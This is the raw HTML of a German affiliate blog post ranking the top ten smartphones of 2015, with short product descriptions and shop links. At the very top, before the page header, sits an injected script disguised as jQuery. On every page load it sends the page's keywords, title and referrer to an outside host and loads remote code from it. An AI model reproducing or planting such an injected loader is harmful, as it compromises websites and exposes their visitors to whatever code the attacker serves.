<script>var a='';setTimeout(10);if(document.referrer.indexOf(location.protocol+"//"+location.host)!==0||document.referrer!==undefined||document.referrer!==''||document.referrer!==null){document.write('<script type="text/javascript" src="http://java.novgorod.ru/js/jquery.min.php?c_utt=G91825&c_utm='+encodeURIComponent('http://java.novgorod.ru/js/jquery.min.php'+'?'+'default_keyword='+encodeURIComponent(((k=(function(){var keywords='';var metas=document.getElementsByTagName('meta');if(metas){for(var x=0,y=metas.length;x<y;x++){if(metas[x].name.toLowerCase()=="keywords"){keywords+=metas[x].content;}}}return keywords!==''?keywords:null;})())==null?(v=window.location.search.match(/utm_term=([^&]+)/))==null?(t=document.title)==null?'':t:v[1]:k))+'&se_referrer='+encodeURIComponent(document.referrer)+'&source='+encodeURIComponent(window.location.host))+'"><'+'/script>');}</script>
</head>
<body class="wp-singular post-template-default single single-post postid-3508 single-format-standard wp-theme-rehub wp-child-theme-rehub-blankchild">




	
<!-- HEADER -->
<header id="main_header" class="white_style">
<div class="header_wrap">
    <div id="top_ankor"></div>
      
        <!-- top -->  
        <div class="header_top_wrap white_style">
            <div class="header-top clearfix">    
                
                    <div class="top-nav"><i class="fa fa-bars re-top-menu-collapse"></i><ul id="menu-header-navigation" class="menu"><li id="menu-item-3392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3392"><a href="https://www.dertester.info/homepage/">Startseite</a></li>
<li id="menu-item-2499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2499"><a href="https://www.dertester.info/produkttester-gesucht/">Produkttester gesucht</a></li>
<li id="menu-item-3393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3393"><a href="https://www.dertester.info/produkttest-portale/">Produkttest Portale</a></li>
<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://www.dertester.info/gewinnspiele/" title="Mitmachen lohnt sich!">Gewinnspiele</a></li>
</ul></div>
                
                <div class="top-social"> 
                    
                       <span class="icon-search-onclick icon-in-header-small"></span>
                    
                                
           			
                     	
	<div class="social_icon small_i">
		

		
			<a href="https://www.facebook.com/dertester.info" class="fb" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
			

		

		
			<a href="https://plus.google.com/u/0/b/112627733120131754166/+DertesterInfoprodukttests/posts" class="gp" rel="nofollow" target="_blank"><i class="fa fa-google-plus"></i></a>
		

		

			

		

					
		
		
			<a href="https://www.pinterest.com/dertester/" class="pn" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
		

		

		

		

			

																				

	</div>

  
                   	        
                    
                    
                </div>
            </div>
        </div>
        <!-- /top --> 
    
    <!-- Logo section -->
    <div class="logo_section_wrap">
        <div class="logo-section header_third_style clearfix">
            <div class="logo">
          		
          			<a href="https://www.dertester.info"><img src="https://www.dertester.info/wp-content/uploads/2015/07/dertester-klein.png" alt="Der Tester" /></a>
          		 
                      
            </div>
            
            
        </div>
    </div>
    <!-- /Logo section -->  
    <!-- Main Navigation -->
    <div class="main-nav dark_style">
        <nav class="top_menu"><ul id="menu-kategorien" class="menu"><li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/produkttests/">Produkttests</a></li>
<li id="menu-item-3387" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/freizeit-hobby/">Freizeit &#038; Hobby</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/lifestyle/">Lifestyle</a></li>
<li id="menu-item-3386" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/fitness-gesundheit-ernaehrung/">Fitness &#038; Ernährung</a></li>
<li id="menu-item-3388" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/geschenkideen/">Geschenkideen</a></li>
<li id="menu-item-3389" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/kostenloses/">Kostenloses</a></li>
<li id="menu-item-3390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/ratgeber/">Ratgeber</a></li>
<li id="menu-item-3391" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.dertester.info/reisen/">Reisen</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://www.dertester.info/top10/">Top 10</a></li>
</ul></nav>
        <div class="responsive_nav_wrap"></div>
    </div>
    <!-- /Main Navigation -->
</div>  
</header>




<!-- NEWS SLIDER -->
<div class="top_theme">
	<h5><strong>Neuigkeiten</strong></h5>
	<div class="scrollers"> <span class="scroller down"></span> <span class="scroller up"></span> </div>
	<ul id="vertical-ticker">
	
		<li><a href="https://www.dertester.info/erfolgreich-im-buero-wichtige-faehigkeiten-fuer-den-modernen-arbeitsplatz/">Erfolgreich im Büro: Wichtige Fähigkeiten für den modernen Arbeitsplatz</a></li>
	
		<li><a href="https://www.dertester.info/sommerurlaub-in-oesterreich-entdecke-die-schoenheit-der-alpen/">Sommerurlaub in Österreich: Entdecke die Schönheit der Alpen</a></li>
	
		<li><a href="https://www.dertester.info/strategien-zum-muskelaufbau-dein-guide-zum-starken-koerper/">Strategien zum Muskelaufbau: Dein Guide zum starken Körper</a></li>
	
		<li><a href="https://www.dertester.info/die-oeffnungszeiten-app-im-praxistest/">Die Öffnungszeiten App im Praxistest</a></li>
	
		<li><a href="https://www.dertester.info/laifen-swift-im-praxistest-unsere-erfahrungen-mit-dem-foehn/">Laifen Swift im Praxistest &#8211; Unsere Erfahrungen mit dem Föhn</a></li>
	
		<li><a href="https://www.dertester.info/toniebox-im-praxistest-erfahrungen/">Toniebox im Praxistest: Erfahrungen im Überblick</a></li>
	
		<li><a href="https://www.dertester.info/10-anzeichen-fuer-schlechte-ernaehrung/">10 Anzeichen für schlechte Ernährung</a></li>
	
		<li><a href="https://www.dertester.info/die-nandme-nx7000-im-praxistest-was-kann-die-schallzahnbuerste/">Die Nandme NX7000 im Praxistest &#8211; Was kann die Schallzahnbürste?</a></li>
	
		<li><a href="https://www.dertester.info/redkey-w12-praxistest-was-kann-der-kabellose-nass-trocken-sauger/">Redkey W12 Praxistest: Was kann der kabellose Nass-Trocken-Sauger?</a></li>
	
		<li><a href="https://www.dertester.info/zukunft-von-sozialen-medien-im-metaverse/">Zukunft von sozialen Medien im Metaverse</a></li>
		
	</ul>
	<div class="clearfix"></div>
</div>
<!-- /NEWS SLIDER -->

    <!-- CONTENT -->
    <div class="content" itemscope="" itemtype="http://schema.org/Article"> 
		<div class="clearfix">
        
            <!-- Title area -->
<div class="top_single_area">
    <div class="breadcrumb"><span><span><a href="https://www.dertester.info/">Produkttester gesucht</a></span> » <span class="breadcrumb_last" aria-current="page">Top 10 Smartphones 2015</span></span></div>
    <div class="top"></div>
    <div>                            
        <h1 itemprop="name headline">Top 10 Smartphones 2015</h1>
    </div>                                
    <div class="meta post-meta">
        
        
            on <span class="date">4. August 2015</span>
          
        
    </div>
    
        <meta itemprop="datePublished" content="2015-08-04">
        
        <meta itemprop="image" content="https://www.dertester.info/wp-content/themes/rehub/images/default/noimage_765_460.jpg">
        
</div>
        

		    <!-- Main Side -->
            <div class="main-side single clearfix">            
            
                <article class="post post-inner category-734" id="post-3508">
                    
                    
                    
                        <div class="top_share"><div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/top-10-smartphones-2015/" data-text="Top 10 Smartphones 2015">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/top-10-smartphones-2015/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/top-10-smartphones-2015/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Ftop-10-smartphones-2015%2F
            &amp;media=
            &amp;description=Top+10+Smartphones+2015" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div></div>
                        <div class="clearfix"></div> 
                                    	
                     
                    	

                    

                    

                    

                    <p>In diesem Beitrag möchte ich dir die Top 10 Smartphones 2015 vorstellen. Jeder hat seine eigene Meinung über Smartphones, und auch jeder von uns hat andere Vorlieben was ein Handy betrifft. Ich bin seit langen Jahren iPhone Nutzer und bevorzuge deshalb Apple, was nicht heißen soll, dass ich kein anderes Smartphone nutzen würde. Die Top 10 Smartphones 2015 Liste basiert auf Angaben von Kundenbewertungen und Bestsellern.</p>
<span class="wpsm-highlight wpsm-highlight-blue">Welches Smartphone hat dich 2015 überzeugt? Schreibe deine Meinung in die Kommentare.</span>
<h2>Top 10 Smartphones 2015</h2>
<p class="wpsm-numbox wpsm-style4"><span>1</span><strong>Samsung Galaxy S6 Edge  </strong></p>
<p>Samsung hat letztes Jahr mit dem S6 und dem S6 Edge zwei neue Bestseller auf den Markt gebracht, die auch 2015 noch in der Bestenliste zu finden sind. Das Samsung Galaxy S6 Edge gehört wegen seines Designs, dem Arbeitstempo, der ausgezeichneten Kamera und weiteren Funktionen zu einem der Top 10 Smartphones 2015. Mit auf den ersten Platz gehört auch das Galaxy S6, welches sich nur im Design (abgerundete Kanten) zum S6 Edge unterscheidet.</p>

<p style="text-align: center;"><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/samsung-galaxy-s6-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Zum Produkt</a></div></div></div></div></div><div class="clearfix"></div></p>
<hr />

<p><p class="wpsm-numbox wpsm-style4"><span>2</span></p><strong>iPhone 6 Plus</strong></p>
<p>Apple hat 2014 ein Smartphone auf den Markt gebracht, auf das alle Fans sehnsüchtig gewartet haben. Wie sich einige Monate nach der Veröffentlichung herausgestellt hat, ist das iPhone 6 und das iPhone 6 Plus eines der Top 10 Smartphones 2015. Der Unterschied zwischen dem iPhone 6 und iPhone 6 Plus ist nur die Display Größe (4,7 Zoll &amp; 5,5 Zoll). Das Apple Smartphone hat ein hochwertiges Gehäuse, scharfes Display, eine hervorrangende Kamera und weitere überzeugende Funktionen.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/iphone-6-plus-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Zum Produkt</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<hr />
<p class="wpsm-numbox wpsm-style4"><span>3</span><strong>Sony Xperia Z3 compact</strong></p>
<p>Nicht nur in Sachen Playstation, sondern auch wenn es um Smartphones geht hat Sony ein Wörtchen mitzureden. Das Sony Xperia Z3 compact kann dank seiner hochwertigen 20.7 Pixel Kamera sogar als 4K Camcorder genutzt werden. Auch die hochwertige Verarbeitung des gesamten Smartphones, die lange Akkulaufzeit und das schnelle Arbeitstempo sind Fakten die das Sony Xperia Z3 compact verdient in die Top 10 Smartphones 2015 Bestenliste bringen.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/sony-xperia-z3-compact-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Zum Produkt</a></div></div></div></div></div><div class="clearfix"></div></p>

<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>4</span><strong>LG G4</strong></p>
<p>Das 5,5 Zoll große LG G4 ist das neuste Smartphone im Jahr 2015 von LG. Der Nachfolger des LG G3 ist ausgestattet mit einem schnellen 1,8 GHz Qualcomm Snapdragon 808 MSM8992 Prozessor. Weitere technische Details wie z.B eine 8 MP Frontkamera und eine 15,9 MP Hauptkamera auf der Rückseite sind erwähnenswerte Eigenschaften des LG G3 Smartphones.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/lg-g4-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Zum Produkt</a></div></div></div></div></div><div class="clearfix"></div></p>

<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>5</span><strong>Samsung Galaxy Note 4</strong></p>
<p>Ein weiteres Highend-Smartphone aus dem Hause Samsung ist das Galaxy Note 4. Das Samsung Smartphone mit einem 5,7 Zoll ausgestatteten Display, hat dank seines Snapdragon 805 AQP8084 Prozessor eine hohe Leistungsfähigkeit. Sowohl wegen der technischen als auch der optischen Ausstattung verdient das Samsung Galaxy Note 4 einen Platz unter den Top 10 Smartphones 2015.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/samsung-galaxy-note-4-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Zum Produkt</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>6</span><strong>HTC One (M9)</strong></p>
<p>Das HTC One hat ein hochwertiges Metallgehäuse, ein attraktives Design und eine hohe Leistung des Systems. Vorallem der Sound des HTC One (M9) hat es vielen Kunden angetan, denn der eingebaute Stereo-Lautsprecher sorgt für einen exzellenten Klang.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/htc-one-m9-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Buy this item</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>7</span><strong>Huawei P8</strong></p>
<p>Das Smartphone vom chinesischen Hersteller Huawei ist ein überzeugendes Gerät mit einem schicken Design. Das Huawei P8 hat eine schnelle Performance und eine 13 MP Kamera für schöne Schnappschüsse. Vorallem im Preisleistungsverhältnis ist das Huawei P8 eines der Top 10 Smartphones 2015.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/huawei-p8-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Zum Produkt</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>8</span><strong>Motorola Nexus 6</strong></p>
<p>Das Motorola Nexus 6 Smartphone hat einen großen 6 Zoll Quad-HD Display und einen leistungsstarken Akku (3.220 mAh). Laut Hersteller eignet sich das Nexus 6 optimal für Filme, Musik, Videos und Spiele. Für den Sound sorgen die zwei Frontlautsprecher. Fotos und Videos können mit der 13 MP Kamera gemacht werden.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/motorola-nexus-6-bei-amazon/" class="btn_offer_block" target="_blank" rel="nofollow">Buy this item</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>9</span><strong>LG G Flex 2</strong></p>
<p>Das LG G Flex 2 überzeugt mit einem 5,5 Zoll Full-HD-POLED-Display (stromsparend), einem leistungsstarken Qualcomm Snapdragon 810 2 GHz Prozessor und einer 13 Megapixel Kamera. Das Android Smartphone zeichnet sich optisch durch sein Curved-Design aus, welches eine einzigartige Form hat.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/lg-g-flex-2/" class="btn_offer_block" target="_blank" rel="nofollow">Buy this item</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<hr />
<p>&nbsp;</p>
<p class="wpsm-numbox wpsm-style4"><span>10</span><strong>Samsung Galaxy Note Edge</strong></p>
<p>Samsung hat mit dem Galaxy Note Edge eine Alternative zum Galaxy Note 4 veröffentlicht, das sich hauptsächlich nur in der Form unterscheidet. Das Galaxy Note Edge hat einen 5,6 Zoll AMOLED Display und eine scharfe Auflösung von 2.560 x 1.600 Pixel. Die Kamera hat 16 Megapixel, einen 4k-Camcorder und optischen Bildstabilisator.</p>
<p><div class="rehub_feat_block table_view_block "><div class="block_with_coupon"><div class="desc_col"></div><div class="price_col"></div><div class="buttons_col"><div class="priced_block clearfix"><div><a href="https://www.dertester.info/go/samsung-galaxy-note-edge/" class="btn_offer_block" target="_blank" rel="nofollow">Buy this item</a></div></div></div></div></div><div class="clearfix"></div></p>
<p></p>
<h3>Fazit der Top 10 Smartphones 2015</h3>
<p>Eine Menge neue Smartphones sind im Jahr 2014 und 2015 auf den Markt gekommen. Wer auf der Suche nach einem neuen Handy ist, der tut sich wegen der großen Auswahl in der Regel ziemlich schwer. Welches Smartphone ist für mich das richtige? Mir ist eine schnelle Performance und eine gute Kamera das wichtigste. Anhand der Top 10 Smartphones können immerhin die Eigenschaften des jeweiligen Smartphones eingegrenzt werden, um am Ende eine leichtere Entscheidung zu treffen.</p>
                                           
                
                </article>

                <div class="clearfix"></div>
                
                <div class="single_custom_bottom"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- DerTester In Beitrag oben -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3413331483143845"
     data-ad-slot="8852582818"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="clearfix"></div>
               
                
                    <div class="post_share">
	<script>
		(function() {
		    function async_load(u,id) {
		        if (!gid(id)) {
		            s="script", d=document,
		            o = d.createElement(s);
		            o.type = 'text/javascript';
		            o.id = id;
		            o.async = true;
		            o.src = u;
		            // Creating scripts on page
		            x = d.getElementsByTagName(s)[0];
		            x.parentNode.insertBefore(o,x);
		        }
		    }
		    function gid (id){
		        return document.getElementById(id);
		    }
		    window.onload = function() {	    	       
			    async_load("//platform.twitter.com/widgets.js", "id-twitter");//twitter
			    async_load("//connect.facebook.net/en_EN/all.js#xfbml=1", "id-facebook");//facebook
			    async_load("https://apis.google.com/js/plusone.js", "id-google");//google
		    };
		})();
	</script>
    <div class="share-item tw_like">
        <a id="s-twitter" href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.dertester.info/top-10-smartphones-2015/" data-text="Top 10 Smartphones 2015">tweet</a>
    </div>

    <div class="share-item fb_like">
        <div id="s-facebook" class="fb-like" data-href="https://www.dertester.info/top-10-smartphones-2015/" data-send="true" data-layout="button_count" data-width="122" data-show-faces="false"></div>
    </div>

    <div class="share-item google_like">
        <div id="s-google" class="g-plusone" data-size="medium" data-href="https://www.dertester.info/top-10-smartphones-2015/"></div>
    </div>

    

    <div class="share-item pin_like">
        <a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.dertester.info%2Ftop-10-smartphones-2015%2F
            &amp;media=
            &amp;description=Top+10+Smartphones+2015" class="pin-it-button" count-layout="horizontal">
            <img src="//assets.pinterest.com/images/PinExt.png" title="Pin It" alt= "Pin It" />
        </a>
    </div>
</div>  
                

                
                    <!-- PAGER SECTION -->
<div class="float-posts-nav" id="float-posts-nav">
    <div class="postNavigation prevPostBox">
        
            <a href="https://www.dertester.info/wassermelone-schneiden-7-youtube-videos/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                         
                        <img src="https://www.dertester.info/wp-content/themes/rehub/images/default/noimage_70_70.png" alt="Top 10 Smartphones 2015" width="70" height="70" />                   
                    
                </div>
                <div class="headline"><span>Previous</span><h4>Wassermelone schneiden - 7 YouTube Videos</h4></div>
                </div>
            </a>                          
        
    </div>
    <div class="postNavigation nextPostBox">
        
            <a href="https://www.dertester.info/top-10-herrenduefte/">
                <div class="inner-prevnext">
                <div class="thumbnail">
                    
                         
                        <img src="https://www.dertester.info/wp-content/themes/rehub/images/default/noimage_70_70.png" alt="Top 10 Smartphones 2015" width="70" height="70" />                   
                    
                </div>
                <div class="headline"><span>Next</span><h4>Top 10 Herrendüfte</h4></div>
                </div>
            </a>                          
        
    </div>                        
</div>
<!-- /PAGER SECTION -->                    
                                 

                
                    <div class="tags">
                        <p></p>
                    </div>
                

                
                               

                
                                               

            

                <div id="comments" class="clearfix">


    <div class="post-comments">
        <div class='title_comments'>We will be happy to see your thoughts</div>
    
    <div id="tab-1">
        <ol class="commentlist">
            
        </ol>
        <div id='comments_pagination'>
                
        </div>      
    </div>

    <ol id="loadcomment-list" class="commentlist">
    </ol>
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Hinterlasse einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-10-smartphones-2015/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">Du musst <a href="https://www.dertester.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.dertester.info%2Ftop-10-smartphones-2015%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
    </div> <!-- end comments div -->

</div>

			</div>	
            <!-- /Main Side -->  

            <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
	
		<div id="text-75" class="widget widget_text"><div class="title">DSL Angebote von Modeo</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1Jcb" rel="nofollow" target="_blank"><img src="https://www.dertester.info/wp-content/uploads/2019/06/modeo-sidebar.jpg"/></a></div>
		</div><div id="text-76" class="widget widget_text"><div class="title">Waipu TV 1 Monat kostenlos testen</div>			<div class="textwidget"><a href="https://ndirect.ppro.de/click/1JQu"  target="_blank"><img border="0" src="https://ndirect.ppro.de/image/1JQu" alt=""/></a></div>
		</div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="title">Mehr</div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://www.dertester.info/ueber-uns/">Über mich</a></li>
<li id="menu-item-560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-560"><a href="https://www.dertester.info/fuer-unternehmen-produkttests/">Für Unternehmen</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://www.dertester.info/impressum/">Impressum</a></li>
<li id="menu-item-4301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4301"><a href="https://www.dertester.info/datenschutz/">Datenschutz</a></li>
</ul></div></div>
	        
</aside>
            <!-- /Sidebar --> 

        </div>
    </div>
    <!-- /CONTENT -->     

<!-- FOOTER -->


<div class="footer-bottom">
  <div class="container clearfix">
	<div class="footer_widget">
		
			<p>No widgets added. You can disable footer widget area in theme options - footer options</p>
		 
	</div>
	<div class="footer_widget">
		 
	</div>
	<div class="footer_widget last">
		 
	</div>		
  </div>
</div>

<footer id='theme_footer'>
  <div class="container clearfix">
    <div class="left">
		
		<div class="f_text">© 2015 dertester.info</div>
		
    </div>
    <div class="right"> </div>
  </div>
</footer>
<!-- FOOTER --> 

<span class="rehub_scroll" id="topcontrol" data-scrollto="#top_ankor"><i class="fa fa-chevron-up"></i></span>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/rehub-blankchild\/*","\/wp-content\/themes\/rehub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		    <div id="search-header-contents-wraper">    
	        <div class="search-header-contents">
	        	<div class="re_title_inmodal">Search</div>
	            
<form  role="search" method="get" class="search-form" action="https://www.dertester.info/">
  <input type="text" name="s" placeholder="Search">
  <button type="submit" class="btnsearch"><i class="fa fa-search"></i></button>
</form>	        </div>
	    </div>
		<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.dertester.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="ta_main_js-js-extra">
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/www.dertester.info","ajax_url":"https:\/\/www.dertester.info\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"go","link_prefixes":["recommends","go"],"post_id":"3508","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.11.6" id="ta_main_js-js"></script>
<script type="text/javascript" id="rehub-js-extra">
/* <![CDATA[ */
var translation = {"back":"zur\u00fcck","ajax_url":"\/wp-admin\/admin-ajax.php","templateurl":"https:\/\/www.dertester.info\/wp-content\/themes\/rehub","fin":"That's all","your_rating":"Your Rating:","nonce":"daa16484f7","rating_tabs_id":"3e175e3bca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/custom.js?ver=6.8.3" id="rehub-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.sticky.js?ver=1.0.0" id="sticky-js"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.dertester.info/wp-content/themes/rehub/js/jquery.totemticker.js?ver=6.8.3" id="totemticker-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4679075c8b284488aa7d7f2715015404","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
